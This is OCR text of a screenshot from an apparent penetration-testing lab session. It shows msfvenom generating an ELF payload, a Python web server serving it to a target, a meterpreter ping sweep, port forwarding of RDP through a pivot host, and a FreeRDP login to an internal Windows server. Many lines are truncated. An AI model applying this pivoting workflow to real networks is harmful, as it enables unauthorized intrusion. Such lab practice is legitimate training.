 2024-06-28 21:03:21 Data Channel: cipher 'AES-256-CBC', auth 'SHA256', peer-id: 22, compression: 'lzo'
2024-06-28 21:03:21 Timers: ping 10, ping-r
2024-06-28 21:03:21 Protocol options: expli
[-] No platform was selected, choosing Msf:
[-] No arch selected, selecting arch: x64 f
No encoder specified, outputting raw payloa
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: test.elf
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0
10.129.229.129 - - [28/Jun/2024 17:52:31] "
^B^[[D^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0
10.129.229.129 - - [28/Jun/2024 21:09:28] "
msf6 post(multi/gather/ping_sweep) > run
[*] Performing ping sweep for IP range 172.
[+]     172.16.5.15 host found
[+]     172.16.5.35 host found
[*] Post module execution completed
msf6 post(multi/gather/ping_sweep) > portfw
[-] Unknown command: portfwd
msf6 post(multi/gather/ping_sweep) > sessio
[*] Starting interaction with 1...
meterpreter > portfwd add -l 3300 -p 3389 -
[*] Forward TCP relay created: (local) :330
meterpreter >
workstation.
Subject:     CN = PIVOT-SRV01.INLAN
Issuer:      CN = PIVOT-SRV01.INLAN
Thumbprint:  4f:9b:8f:a1:b3:d4:0d:1
The above X.509 certificate could not be ve
the CA certificate in your certificate stor
Please look at the OpenSSL documentation on
Do you trust the above certificate? (Y/T/N)
[21:19:19:406] [352246:352248] [ERROR][com.
[21:19:20:411] [352246:352248] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[21:19:20:411] [352246:352248] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[21:19:20:434] [352246:352248] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[21:19:20:435] [352246:352248] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[21:19:21:002] [352246:352248] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]
FreeRDP: 172.16.5.35
Recycle Bin
Server Manager
Dashboard
Manage
Tools
View
Help
Dashboard
Local Server
All Servers
WELCOME TO SERVER MANAGER
QUICK START
WHAT'S NEW
LEARN MORE
1 Configure this local server
2 Add roles and features
3 Add other servers to manage
4 Create a server group
5 Connect this server to cloud servic
Hide
ROLES AND SERVER GROUPS
Roles: 0 | Server groups: 1 | Servers total: 1
Local Server 1
Manageability
ESP
8:19 PM
6/28/2024